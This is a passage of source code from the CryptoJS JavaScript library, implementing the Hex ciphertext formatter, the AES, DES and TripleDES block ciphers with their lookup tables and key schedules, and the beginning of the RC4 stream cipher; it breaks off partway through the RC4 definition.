             * @param {CipherParams} cipherParams The cipher params object.
             *
             * @return {string} The hexadecimally encoded string.
             *
             * @static
             *
             * @example
             *
             *     var hexString = CryptoJS.format.Hex.stringify(cipherParams);
             */
            stringify: function (cipherParams) {
                return cipherParams.ciphertext.toString(Hex);
            },

            /**
             * Converts a hexadecimally encoded ciphertext string to a cipher params object.
             *
             * @param {string} input The hexadecimally encoded string.
             *
             * @return {CipherParams} The cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var cipherParams = CryptoJS.format.Hex.parse(hexString);
             */
            parse: function (input) {
                var ciphertext = Hex.parse(input);
                return CipherParams.create({ ciphertext: ciphertext });
            }
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var BlockCipher = C_lib.BlockCipher;
        var C_algo = C.algo;

        // Lookup tables
        var SBOX = [];
        var INV_SBOX = [];
        var SUB_MIX_0 = [];
        var SUB_MIX_1 = [];
        var SUB_MIX_2 = [];
        var SUB_MIX_3 = [];
        var INV_SUB_MIX_0 = [];
        var INV_SUB_MIX_1 = [];
        var INV_SUB_MIX_2 = [];
        var INV_SUB_MIX_3 = [];

        // Compute lookup tables
        (function () {
            // Compute double table
            var d = [];
            for (var i = 0; i < 256; i++) {
                if (i < 128) {
                    d[i] = i << 1;
                } else {
                    d[i] = (i << 1) ^ 0x11b;
                }
            }

            // Walk GF(2^8)
            var x = 0;
            var xi = 0;
            for (var i = 0; i < 256; i++) {
                // Compute sbox
                var sx = xi ^ (xi << 1) ^ (xi << 2) ^ (xi << 3) ^ (xi << 4);
                sx = (sx >>> 8) ^ (sx & 0xff) ^ 0x63;
                SBOX[x] = sx;
                INV_SBOX[sx] = x;

                // Compute multiplication
                var x2 = d[x];
                var x4 = d[x2];
                var x8 = d[x4];

                // Compute sub bytes, mix columns tables
                var t = (d[sx] * 0x101) ^ (sx * 0x1010100);
                SUB_MIX_0[x] = (t << 24) | (t >>> 8);
                SUB_MIX_1[x] = (t << 16) | (t >>> 16);
                SUB_MIX_2[x] = (t << 8)  | (t >>> 24);
                SUB_MIX_3[x] = t;

                // Compute inv sub bytes, inv mix columns tables
                var t = (x8 * 0x1010101) ^ (x4 * 0x10001) ^ (x2 * 0x101) ^ (x * 0x1010100);
                INV_SUB_MIX_0[sx] = (t << 24) | (t >>> 8);
                INV_SUB_MIX_1[sx] = (t << 16) | (t >>> 16);
                INV_SUB_MIX_2[sx] = (t << 8)  | (t >>> 24);
                INV_SUB_MIX_3[sx] = t;

                // Compute next counter
                if (!x) {
                    x = xi = 1;
                } else {
                    x = x2 ^ d[d[d[x8 ^ x2]]];
                    xi ^= d[d[xi]];
                }
            }
        }());

        // Precomputed Rcon lookup
        var RCON = [0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36];

        /**
         * AES block cipher algorithm.
         */
        var AES = C_algo.AES = BlockCipher.extend({
            _doReset: function () {
                // Skip reset of nRounds has been set before and key did not change
                if (this._nRounds && this._keyPriorReset === this._key) {
                    return;
                }

                // Shortcuts
                var key = this._keyPriorReset = this._key;
                var keyWords = key.words;
                var keySize = key.sigBytes / 4;

                // Compute number of rounds
                var nRounds = this._nRounds = keySize + 6;

                // Compute number of key schedule rows
                var ksRows = (nRounds + 1) * 4;

                // Compute key schedule
                var keySchedule = this._keySchedule = [];
                for (var ksRow = 0; ksRow < ksRows; ksRow++) {
                    if (ksRow < keySize) {
                        keySchedule[ksRow] = keyWords[ksRow];
                    } else {
                        var t = keySchedule[ksRow - 1];

                        if (!(ksRow % keySize)) {
                            // Rot word
                            t = (t << 8) | (t >>> 24);

                            // Sub word
                            t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];

                            // Mix Rcon
                            t ^= RCON[(ksRow / keySize) | 0] << 24;
                        } else if (keySize > 6 && ksRow % keySize == 4) {
                            // Sub word
                            t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];
                        }

                        keySchedule[ksRow] = keySchedule[ksRow - keySize] ^ t;
                    }
                }

                // Compute inv key schedule
                var invKeySchedule = this._invKeySchedule = [];
                for (var invKsRow = 0; invKsRow < ksRows; invKsRow++) {
                    var ksRow = ksRows - invKsRow;

                    if (invKsRow % 4) {
                        var t = keySchedule[ksRow];
                    } else {
                        var t = keySchedule[ksRow - 4];
                    }

                    if (invKsRow < 4 || ksRow <= 4) {
                        invKeySchedule[invKsRow] = t;
                    } else {
                        invKeySchedule[invKsRow] = INV_SUB_MIX_0[SBOX[t >>> 24]] ^ INV_SUB_MIX_1[SBOX[(t >>> 16) & 0xff]] ^
                            INV_SUB_MIX_2[SBOX[(t >>> 8) & 0xff]] ^ INV_SUB_MIX_3[SBOX[t & 0xff]];
                    }
                }
            },

            encryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX);
            },

            decryptBlock: function (M, offset) {
                // Swap 2nd and 4th rows
                var t = M[offset + 1];
                M[offset + 1] = M[offset + 3];
                M[offset + 3] = t;

                this._doCryptBlock(M, offset, this._invKeySchedule, INV_SUB_MIX_0, INV_SUB_MIX_1, INV_SUB_MIX_2, INV_SUB_MIX_3, INV_SBOX);

                // Inv swap 2nd and 4th rows
                var t = M[offset + 1];
                M[offset + 1] = M[offset + 3];
                M[offset + 3] = t;
            },

            _doCryptBlock: function (M, offset, keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX) {
                // Shortcut
                var nRounds = this._nRounds;

                // Get input, add round key
                var s0 = M[offset]     ^ keySchedule[0];
                var s1 = M[offset + 1] ^ keySchedule[1];
                var s2 = M[offset + 2] ^ keySchedule[2];
                var s3 = M[offset + 3] ^ keySchedule[3];

                // Key schedule row counter
                var ksRow = 4;

                // Rounds
                for (var round = 1; round < nRounds; round++) {
                    // Shift rows, sub bytes, mix columns, add round key
                    var t0 = SUB_MIX_0[s0 >>> 24] ^ SUB_MIX_1[(s1 >>> 16) & 0xff] ^ SUB_MIX_2[(s2 >>> 8) & 0xff] ^ SUB_MIX_3[s3 & 0xff] ^ keySchedule[ksRow++];
                    var t1 = SUB_MIX_0[s1 >>> 24] ^ SUB_MIX_1[(s2 >>> 16) & 0xff] ^ SUB_MIX_2[(s3 >>> 8) & 0xff] ^ SUB_MIX_3[s0 & 0xff] ^ keySchedule[ksRow++];
                    var t2 = SUB_MIX_0[s2 >>> 24] ^ SUB_MIX_1[(s3 >>> 16) & 0xff] ^ SUB_MIX_2[(s0 >>> 8) & 0xff] ^ SUB_MIX_3[s1 & 0xff] ^ keySchedule[ksRow++];
                    var t3 = SUB_MIX_0[s3 >>> 24] ^ SUB_MIX_1[(s0 >>> 16) & 0xff] ^ SUB_MIX_2[(s1 >>> 8) & 0xff] ^ SUB_MIX_3[s2 & 0xff] ^ keySchedule[ksRow++];

                    // Update state
                    s0 = t0;
                    s1 = t1;
                    s2 = t2;
                    s3 = t3;
                }

                // Shift rows, sub bytes, add round key
                var t0 = ((SBOX[s0 >>> 24] << 24) | (SBOX[(s1 >>> 16) & 0xff] << 16) | (SBOX[(s2 >>> 8) & 0xff] << 8) | SBOX[s3 & 0xff]) ^ keySchedule[ksRow++];
                var t1 = ((SBOX[s1 >>> 24] << 24) | (SBOX[(s2 >>> 16) & 0xff] << 16) | (SBOX[(s3 >>> 8) & 0xff] << 8) | SBOX[s0 & 0xff]) ^ keySchedule[ksRow++];
                var t2 = ((SBOX[s2 >>> 24] << 24) | (SBOX[(s3 >>> 16) & 0xff] << 16) | (SBOX[(s0 >>> 8) & 0xff] << 8) | SBOX[s1 & 0xff]) ^ keySchedule[ksRow++];
                var t3 = ((SBOX[s3 >>> 24] << 24) | (SBOX[(s0 >>> 16) & 0xff] << 16) | (SBOX[(s1 >>> 8) & 0xff] << 8) | SBOX[s2 & 0xff]) ^ keySchedule[ksRow++];

                // Set output
                M[offset]     = t0;
                M[offset + 1] = t1;
                M[offset + 2] = t2;
                M[offset + 3] = t3;
            },

            keySize: 256/32
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.AES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.AES.decrypt(ciphertext, key, cfg);
         */
        C.AES = BlockCipher._createHelper(AES);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var BlockCipher = C_lib.BlockCipher;
        var C_algo = C.algo;

        // Permuted Choice 1 constants
        var PC1 = [
            57, 49, 41, 33, 25, 17, 9,  1,
            58, 50, 42, 34, 26, 18, 10, 2,
            59, 51, 43, 35, 27, 19, 11, 3,
            60, 52, 44, 36, 63, 55, 47, 39,
            31, 23, 15, 7,  62, 54, 46, 38,
            30, 22, 14, 6,  61, 53, 45, 37,
            29, 21, 13, 5,  28, 20, 12, 4
        ];

        // Permuted Choice 2 constants
        var PC2 = [
            14, 17, 11, 24, 1,  5,
            3,  28, 15, 6,  21, 10,
            23, 19, 12, 4,  26, 8,
            16, 7,  27, 20, 13, 2,
            41, 52, 31, 37, 47, 55,
            30, 40, 51, 45, 33, 48,
            44, 49, 39, 56, 34, 53,
            46, 42, 50, 36, 29, 32
        ];

        // Cumulative bit shift constants
        var BIT_SHIFTS = [1,  2,  4,  6,  8,  10, 12, 14, 15, 17, 19, 21, 23, 25, 27, 28];

        // SBOXes and round permutation constants
        var SBOX_P = [
            {
                0x0: 0x808200,
                0x10000000: 0x8000,
                0x20000000: 0x808002,
                0x30000000: 0x2,
                0x40000000: 0x200,
                0x50000000: 0x808202,
                0x60000000: 0x800202,
                0x70000000: 0x800000,
                0x80000000: 0x202,
                0x90000000: 0x800200,
                0xa0000000: 0x8200,
                0xb0000000: 0x808000,
                0xc0000000: 0x8002,
                0xd0000000: 0x800002,
                0xe0000000: 0x0,
                0xf0000000: 0x8202,
                0x8000000: 0x0,
                0x18000000: 0x808202,
                0x28000000: 0x8202,
                0x38000000: 0x8000,
                0x48000000: 0x808200,
                0x58000000: 0x200,
                0x68000000: 0x808002,
                0x78000000: 0x2,
                0x88000000: 0x800200,
                0x98000000: 0x8200,
                0xa8000000: 0x808000,
                0xb8000000: 0x800202,
                0xc8000000: 0x800002,
                0xd8000000: 0x8002,
                0xe8000000: 0x202,
                0xf8000000: 0x800000,
                0x1: 0x8000,
                0x10000001: 0x2,
                0x20000001: 0x808200,
                0x30000001: 0x800000,
                0x40000001: 0x808002,
                0x50000001: 0x8200,
                0x60000001: 0x200,
                0x70000001: 0x800202,
                0x80000001: 0x808202,
                0x90000001: 0x808000,
                0xa0000001: 0x800002,
                0xb0000001: 0x8202,
                0xc0000001: 0x202,
                0xd0000001: 0x800200,
                0xe0000001: 0x8002,
                0xf0000001: 0x0,
                0x8000001: 0x808202,
                0x18000001: 0x808000,
                0x28000001: 0x800000,
                0x38000001: 0x200,
                0x48000001: 0x8000,
                0x58000001: 0x800002,
                0x68000001: 0x2,
                0x78000001: 0x8202,
                0x88000001: 0x8002,
                0x98000001: 0x800202,
                0xa8000001: 0x202,
                0xb8000001: 0x808200,
                0xc8000001: 0x800200,
                0xd8000001: 0x0,
                0xe8000001: 0x8200,
                0xf8000001: 0x808002
            },
            {
                0x0: 0x40084010,
                0x1000000: 0x4000,
                0x2000000: 0x80000,
                0x3000000: 0x40080010,
                0x4000000: 0x40000010,
                0x5000000: 0x40084000,
                0x6000000: 0x40004000,
                0x7000000: 0x10,
                0x8000000: 0x84000,
                0x9000000: 0x40004010,
                0xa000000: 0x40000000,
                0xb000000: 0x84010,
                0xc000000: 0x80010,
                0xd000000: 0x0,
                0xe000000: 0x4010,
                0xf000000: 0x40080000,
                0x800000: 0x40004000,
                0x1800000: 0x84010,
                0x2800000: 0x10,
                0x3800000: 0x40004010,
                0x4800000: 0x40084010,
                0x5800000: 0x40000000,
                0x6800000: 0x80000,
                0x7800000: 0x40080010,
                0x8800000: 0x80010,
                0x9800000: 0x0,
                0xa800000: 0x4000,
                0xb800000: 0x40080000,
                0xc800000: 0x40000010,
                0xd800000: 0x84000,
                0xe800000: 0x40084000,
                0xf800000: 0x4010,
                0x10000000: 0x0,
                0x11000000: 0x40080010,
                0x12000000: 0x40004010,
                0x13000000: 0x40084000,
                0x14000000: 0x40080000,
                0x15000000: 0x10,
                0x16000000: 0x84010,
                0x17000000: 0x4000,
                0x18000000: 0x4010,
                0x19000000: 0x80000,
                0x1a000000: 0x80010,
                0x1b000000: 0x40000010,
                0x1c000000: 0x84000,
                0x1d000000: 0x40004000,
                0x1e000000: 0x40000000,
                0x1f000000: 0x40084010,
                0x10800000: 0x84010,
                0x11800000: 0x80000,
                0x12800000: 0x40080000,
                0x13800000: 0x4000,
                0x14800000: 0x40004000,
                0x15800000: 0x40084010,
                0x16800000: 0x10,
                0x17800000: 0x40000000,
                0x18800000: 0x40084000,
                0x19800000: 0x40000010,
                0x1a800000: 0x40004010,
                0x1b800000: 0x80010,
                0x1c800000: 0x0,
                0x1d800000: 0x4010,
                0x1e800000: 0x40080010,
                0x1f800000: 0x84000
            },
            {
                0x0: 0x104,
                0x100000: 0x0,
                0x200000: 0x4000100,
                0x300000: 0x10104,
                0x400000: 0x10004,
                0x500000: 0x4000004,
                0x600000: 0x4010104,
                0x700000: 0x4010000,
                0x800000: 0x4000000,
                0x900000: 0x4010100,
                0xa00000: 0x10100,
                0xb00000: 0x4010004,
                0xc00000: 0x4000104,
                0xd00000: 0x10000,
                0xe00000: 0x4,
                0xf00000: 0x100,
                0x80000: 0x4010100,
                0x180000: 0x4010004,
                0x280000: 0x0,
                0x380000: 0x4000100,
                0x480000: 0x4000004,
                0x580000: 0x10000,
                0x680000: 0x10004,
                0x780000: 0x104,
                0x880000: 0x4,
                0x980000: 0x100,
                0xa80000: 0x4010000,
                0xb80000: 0x10104,
                0xc80000: 0x10100,
                0xd80000: 0x4000104,
                0xe80000: 0x4010104,
                0xf80000: 0x4000000,
                0x1000000: 0x4010100,
                0x1100000: 0x10004,
                0x1200000: 0x10000,
                0x1300000: 0x4000100,
                0x1400000: 0x100,
                0x1500000: 0x4010104,
                0x1600000: 0x4000004,
                0x1700000: 0x0,
                0x1800000: 0x4000104,
                0x1900000: 0x4000000,
                0x1a00000: 0x4,
                0x1b00000: 0x10100,
                0x1c00000: 0x4010000,
                0x1d00000: 0x104,
                0x1e00000: 0x10104,
                0x1f00000: 0x4010004,
                0x1080000: 0x4000000,
                0x1180000: 0x104,
                0x1280000: 0x4010100,
                0x1380000: 0x0,
                0x1480000: 0x10004,
                0x1580000: 0x4000100,
                0x1680000: 0x100,
                0x1780000: 0x4010004,
                0x1880000: 0x10000,
                0x1980000: 0x4010104,
                0x1a80000: 0x10104,
                0x1b80000: 0x4000004,
                0x1c80000: 0x4000104,
                0x1d80000: 0x4010000,
                0x1e80000: 0x4,
                0x1f80000: 0x10100
            },
            {
                0x0: 0x80401000,
                0x10000: 0x80001040,
                0x20000: 0x401040,
                0x30000: 0x80400000,
                0x40000: 0x0,
                0x50000: 0x401000,
                0x60000: 0x80000040,
                0x70000: 0x400040,
                0x80000: 0x80000000,
                0x90000: 0x400000,
                0xa0000: 0x40,
                0xb0000: 0x80001000,
                0xc0000: 0x80400040,
                0xd0000: 0x1040,
                0xe0000: 0x1000,
                0xf0000: 0x80401040,
                0x8000: 0x80001040,
                0x18000: 0x40,
                0x28000: 0x80400040,
                0x38000: 0x80001000,
                0x48000: 0x401000,
                0x58000: 0x80401040,
                0x68000: 0x0,
                0x78000: 0x80400000,
                0x88000: 0x1000,
                0x98000: 0x80401000,
                0xa8000: 0x400000,
                0xb8000: 0x1040,
                0xc8000: 0x80000000,
                0xd8000: 0x400040,
                0xe8000: 0x401040,
                0xf8000: 0x80000040,
                0x100000: 0x400040,
                0x110000: 0x401000,
                0x120000: 0x80000040,
                0x130000: 0x0,
                0x140000: 0x1040,
                0x150000: 0x80400040,
                0x160000: 0x80401000,
                0x170000: 0x80001040,
                0x180000: 0x80401040,
                0x190000: 0x80000000,
                0x1a0000: 0x80400000,
                0x1b0000: 0x401040,
                0x1c0000: 0x80001000,
                0x1d0000: 0x400000,
                0x1e0000: 0x40,
                0x1f0000: 0x1000,
                0x108000: 0x80400000,
                0x118000: 0x80401040,
                0x128000: 0x0,
                0x138000: 0x401000,
                0x148000: 0x400040,
                0x158000: 0x80000000,
                0x168000: 0x80001040,
                0x178000: 0x40,
                0x188000: 0x80000040,
                0x198000: 0x1000,
                0x1a8000: 0x80001000,
                0x1b8000: 0x80400040,
                0x1c8000: 0x1040,
                0x1d8000: 0x80401000,
                0x1e8000: 0x400000,
                0x1f8000: 0x401040
            },
            {
                0x0: 0x80,
                0x1000: 0x1040000,
                0x2000: 0x40000,
                0x3000: 0x20000000,
                0x4000: 0x20040080,
                0x5000: 0x1000080,
                0x6000: 0x21000080,
                0x7000: 0x40080,
                0x8000: 0x1000000,
                0x9000: 0x20040000,
                0xa000: 0x20000080,
                0xb000: 0x21040080,
                0xc000: 0x21040000,
                0xd000: 0x0,
                0xe000: 0x1040080,
                0xf000: 0x21000000,
                0x800: 0x1040080,
                0x1800: 0x21000080,
                0x2800: 0x80,
                0x3800: 0x1040000,
                0x4800: 0x40000,
                0x5800: 0x20040080,
                0x6800: 0x21040000,
                0x7800: 0x20000000,
                0x8800: 0x20040000,
                0x9800: 0x0,
                0xa800: 0x21040080,
                0xb800: 0x1000080,
                0xc800: 0x20000080,
                0xd800: 0x21000000,
                0xe800: 0x1000000,
                0xf800: 0x40080,
                0x10000: 0x40000,
                0x11000: 0x80,
                0x12000: 0x20000000,
                0x13000: 0x21000080,
                0x14000: 0x1000080,
                0x15000: 0x21040000,
                0x16000: 0x20040080,
                0x17000: 0x1000000,
                0x18000: 0x21040080,
                0x19000: 0x21000000,
                0x1a000: 0x1040000,
                0x1b000: 0x20040000,
                0x1c000: 0x40080,
                0x1d000: 0x20000080,
                0x1e000: 0x0,
                0x1f000: 0x1040080,
                0x10800: 0x21000080,
                0x11800: 0x1000000,
                0x12800: 0x1040000,
                0x13800: 0x20040080,
                0x14800: 0x20000000,
                0x15800: 0x1040080,
                0x16800: 0x80,
                0x17800: 0x21040000,
                0x18800: 0x40080,
                0x19800: 0x21040080,
                0x1a800: 0x0,
                0x1b800: 0x21000000,
                0x1c800: 0x1000080,
                0x1d800: 0x40000,
                0x1e800: 0x20040000,
                0x1f800: 0x20000080
            },
            {
                0x0: 0x10000008,
                0x100: 0x2000,
                0x200: 0x10200000,
                0x300: 0x10202008,
                0x400: 0x10002000,
                0x500: 0x200000,
                0x600: 0x200008,
                0x700: 0x10000000,
                0x800: 0x0,
                0x900: 0x10002008,
                0xa00: 0x202000,
                0xb00: 0x8,
                0xc00: 0x10200008,
                0xd00: 0x202008,
                0xe00: 0x2008,
                0xf00: 0x10202000,
                0x80: 0x10200000,
                0x180: 0x10202008,
                0x280: 0x8,
                0x380: 0x200000,
                0x480: 0x202008,
                0x580: 0x10000008,
                0x680: 0x10002000,
                0x780: 0x2008,
                0x880: 0x200008,
                0x980: 0x2000,
                0xa80: 0x10002008,
                0xb80: 0x10200008,
                0xc80: 0x0,
                0xd80: 0x10202000,
                0xe80: 0x202000,
                0xf80: 0x10000000,
                0x1000: 0x10002000,
                0x1100: 0x10200008,
                0x1200: 0x10202008,
                0x1300: 0x2008,
                0x1400: 0x200000,
                0x1500: 0x10000000,
                0x1600: 0x10000008,
                0x1700: 0x202000,
                0x1800: 0x202008,
                0x1900: 0x0,
                0x1a00: 0x8,
                0x1b00: 0x10200000,
                0x1c00: 0x2000,
                0x1d00: 0x10002008,
                0x1e00: 0x10202000,
                0x1f00: 0x200008,
                0x1080: 0x8,
                0x1180: 0x202000,
                0x1280: 0x200000,
                0x1380: 0x10000008,
                0x1480: 0x10002000,
                0x1580: 0x2008,
                0x1680: 0x10202008,
                0x1780: 0x10200000,
                0x1880: 0x10202000,
                0x1980: 0x10200008,
                0x1a80: 0x2000,
                0x1b80: 0x202008,
                0x1c80: 0x200008,
                0x1d80: 0x0,
                0x1e80: 0x10000000,
                0x1f80: 0x10002008
            },
            {
                0x0: 0x100000,
                0x10: 0x2000401,
                0x20: 0x400,
                0x30: 0x100401,
                0x40: 0x2100401,
                0x50: 0x0,
                0x60: 0x1,
                0x70: 0x2100001,
                0x80: 0x2000400,
                0x90: 0x100001,
                0xa0: 0x2000001,
                0xb0: 0x2100400,
                0xc0: 0x2100000,
                0xd0: 0x401,
                0xe0: 0x100400,
                0xf0: 0x2000000,
                0x8: 0x2100001,
                0x18: 0x0,
                0x28: 0x2000401,
                0x38: 0x2100400,
                0x48: 0x100000,
                0x58: 0x2000001,
                0x68: 0x2000000,
                0x78: 0x401,
                0x88: 0x100401,
                0x98: 0x2000400,
                0xa8: 0x2100000,
                0xb8: 0x100001,
                0xc8: 0x400,
                0xd8: 0x2100401,
                0xe8: 0x1,
                0xf8: 0x100400,
                0x100: 0x2000000,
                0x110: 0x100000,
                0x120: 0x2000401,
                0x130: 0x2100001,
                0x140: 0x100001,
                0x150: 0x2000400,
                0x160: 0x2100400,
                0x170: 0x100401,
                0x180: 0x401,
                0x190: 0x2100401,
                0x1a0: 0x100400,
                0x1b0: 0x1,
                0x1c0: 0x0,
                0x1d0: 0x2100000,
                0x1e0: 0x2000001,
                0x1f0: 0x400,
                0x108: 0x100400,
                0x118: 0x2000401,
                0x128: 0x2100001,
                0x138: 0x1,
                0x148: 0x2000000,
                0x158: 0x100000,
                0x168: 0x401,
                0x178: 0x2100400,
                0x188: 0x2000001,
                0x198: 0x2100000,
                0x1a8: 0x0,
                0x1b8: 0x2100401,
                0x1c8: 0x100401,
                0x1d8: 0x400,
                0x1e8: 0x2000400,
                0x1f8: 0x100001
            },
            {
                0x0: 0x8000820,
                0x1: 0x20000,
                0x2: 0x8000000,
                0x3: 0x20,
                0x4: 0x20020,
                0x5: 0x8020820,
                0x6: 0x8020800,
                0x7: 0x800,
                0x8: 0x8020000,
                0x9: 0x8000800,
                0xa: 0x20800,
                0xb: 0x8020020,
                0xc: 0x820,
                0xd: 0x0,
                0xe: 0x8000020,
                0xf: 0x20820,
                0x80000000: 0x800,
                0x80000001: 0x8020820,
                0x80000002: 0x8000820,
                0x80000003: 0x8000000,
                0x80000004: 0x8020000,
                0x80000005: 0x20800,
                0x80000006: 0x20820,
                0x80000007: 0x20,
                0x80000008: 0x8000020,
                0x80000009: 0x820,
                0x8000000a: 0x20020,
                0x8000000b: 0x8020800,
                0x8000000c: 0x0,
                0x8000000d: 0x8020020,
                0x8000000e: 0x8000800,
                0x8000000f: 0x20000,
                0x10: 0x20820,
                0x11: 0x8020800,
                0x12: 0x20,
                0x13: 0x800,
                0x14: 0x8000800,
                0x15: 0x8000020,
                0x16: 0x8020020,
                0x17: 0x20000,
                0x18: 0x0,
                0x19: 0x20020,
                0x1a: 0x8020000,
                0x1b: 0x8000820,
                0x1c: 0x8020820,
                0x1d: 0x20800,
                0x1e: 0x820,
                0x1f: 0x8000000,
                0x80000010: 0x20000,
                0x80000011: 0x800,
                0x80000012: 0x8020020,
                0x80000013: 0x20820,
                0x80000014: 0x20,
                0x80000015: 0x8020000,
                0x80000016: 0x8000000,
                0x80000017: 0x8000820,
                0x80000018: 0x8020820,
                0x80000019: 0x8000020,
                0x8000001a: 0x8000800,
                0x8000001b: 0x0,
                0x8000001c: 0x20800,
                0x8000001d: 0x820,
                0x8000001e: 0x20020,
                0x8000001f: 0x8020800
            }
        ];

        // Masks that select the SBOX input
        var SBOX_MASK = [
            0xf8000001, 0x1f800000, 0x01f80000, 0x001f8000,
            0x0001f800, 0x00001f80, 0x000001f8, 0x8000001f
        ];

        /**
         * DES block cipher algorithm.
         */
        var DES = C_algo.DES = BlockCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;

                // Select 56 bits according to PC1
                var keyBits = [];
                for (var i = 0; i < 56; i++) {
                    var keyBitPos = PC1[i] - 1;
                    keyBits[i] = (keyWords[keyBitPos >>> 5] >>> (31 - keyBitPos % 32)) & 1;
                }

                // Assemble 16 subkeys
                var subKeys = this._subKeys = [];
                for (var nSubKey = 0; nSubKey < 16; nSubKey++) {
                    // Create subkey
                    var subKey = subKeys[nSubKey] = [];

                    // Shortcut
                    var bitShift = BIT_SHIFTS[nSubKey];

                    // Select 48 bits according to PC2
                    for (var i = 0; i < 24; i++) {
                        // Select from the left 28 key bits
                        subKey[(i / 6) | 0] |= keyBits[((PC2[i] - 1) + bitShift) % 28] << (31 - i % 6);

                        // Select from the right 28 key bits
                        subKey[4 + ((i / 6) | 0)] |= keyBits[28 + (((PC2[i + 24] - 1) + bitShift) % 28)] << (31 - i % 6);
                    }

                    // Since each subkey is applied to an expanded 32-bit input,
                    // the subkey can be broken into 8 values scaled to 32-bits,
                    // which allows the key to be used without expansion
                    subKey[0] = (subKey[0] << 1) | (subKey[0] >>> 31);
                    for (var i = 1; i < 7; i++) {
                        subKey[i] = subKey[i] >>> ((i - 1) * 4 + 3);
                    }
                    subKey[7] = (subKey[7] << 5) | (subKey[7] >>> 27);
                }

                // Compute inverse subkeys
                var invSubKeys = this._invSubKeys = [];
                for (var i = 0; i < 16; i++) {
                    invSubKeys[i] = subKeys[15 - i];
                }
            },

            encryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._subKeys);
            },

            decryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._invSubKeys);
            },

            _doCryptBlock: function (M, offset, subKeys) {
                // Get input
                this._lBlock = M[offset];
                this._rBlock = M[offset + 1];

                // Initial permutation
                exchangeLR.call(this, 4,  0x0f0f0f0f);
                exchangeLR.call(this, 16, 0x0000ffff);
                exchangeRL.call(this, 2,  0x33333333);
                exchangeRL.call(this, 8,  0x00ff00ff);
                exchangeLR.call(this, 1,  0x55555555);

                // Rounds
                for (var round = 0; round < 16; round++) {
                    // Shortcuts
                    var subKey = subKeys[round];
                    var lBlock = this._lBlock;
                    var rBlock = this._rBlock;

                    // Feistel function
                    var f = 0;
                    for (var i = 0; i < 8; i++) {
                        f |= SBOX_P[i][((rBlock ^ subKey[i]) & SBOX_MASK[i]) >>> 0];
                    }
                    this._lBlock = rBlock;
                    this._rBlock = lBlock ^ f;
                }

                // Undo swap from last round
                var t = this._lBlock;
                this._lBlock = this._rBlock;
                this._rBlock = t;

                // Final permutation
                exchangeLR.call(this, 1,  0x55555555);
                exchangeRL.call(this, 8,  0x00ff00ff);
                exchangeRL.call(this, 2,  0x33333333);
                exchangeLR.call(this, 16, 0x0000ffff);
                exchangeLR.call(this, 4,  0x0f0f0f0f);

                // Set output
                M[offset] = this._lBlock;
                M[offset + 1] = this._rBlock;
            },

            keySize: 64/32,

            ivSize: 64/32,

            blockSize: 64/32
        });

        // Swap bits across the left and right words
        function exchangeLR(offset, mask) {
            var t = ((this._lBlock >>> offset) ^ this._rBlock) & mask;
            this._rBlock ^= t;
            this._lBlock ^= t << offset;
        }

        function exchangeRL(offset, mask) {
            var t = ((this._rBlock >>> offset) ^ this._lBlock) & mask;
            this._lBlock ^= t;
            this._rBlock ^= t << offset;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.DES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.DES.decrypt(ciphertext, key, cfg);
         */
        C.DES = BlockCipher._createHelper(DES);

        /**
         * Triple-DES block cipher algorithm.
         */
        var TripleDES = C_algo.TripleDES = BlockCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;

                // Create DES instances
                this._des1 = DES.createEncryptor(WordArray.create(keyWords.slice(0, 2)));
                this._des2 = DES.createEncryptor(WordArray.create(keyWords.slice(2, 4)));
                this._des3 = DES.createEncryptor(WordArray.create(keyWords.slice(4, 6)));
            },

            encryptBlock: function (M, offset) {
                this._des1.encryptBlock(M, offset);
                this._des2.decryptBlock(M, offset);
                this._des3.encryptBlock(M, offset);
            },

            decryptBlock: function (M, offset) {
                this._des3.decryptBlock(M, offset);
                this._des2.encryptBlock(M, offset);
                this._des1.decryptBlock(M, offset);
            },

            keySize: 192/32,

            ivSize: 64/32,

            blockSize: 64/32
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.TripleDES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.TripleDES.decrypt(ciphertext, key, cfg);
         */
        C.TripleDES = BlockCipher._createHelper(TripleDES);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        /**
         * RC4 stream cipher algorithm.
         */
        var RC4 = C_algo.RC4 = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;
                var keySigBytes = key.sigBytes;

                // Init sbox
                var S = this._S = [];
                for (var i = 0; i < 256; i++) {
                    S[i] = i;
                }

                // Key setup
                for (var i = 0, j = 0; i < 256; i++) {
                    var keyByteIndex = i % keySigBytes;
                    var keyByte = (keyWords[keyByteIndex >>> 2] >>> (24 - (keyByteIndex % 4) * 8)) & 0xff;

                    j = (j + S[i] + keyByte) % 256;

                    // Swap
                    var t = S[i];
                    S[i] = S[j];
                    S[j] = t;
                }

                // Counters
                this._i = this._j = 0;
            },

            _doProcessBlock: function (M, offset) {
                M[offset] ^= generateKeystreamWord.call(this);
            },

            keySize: 256/32,

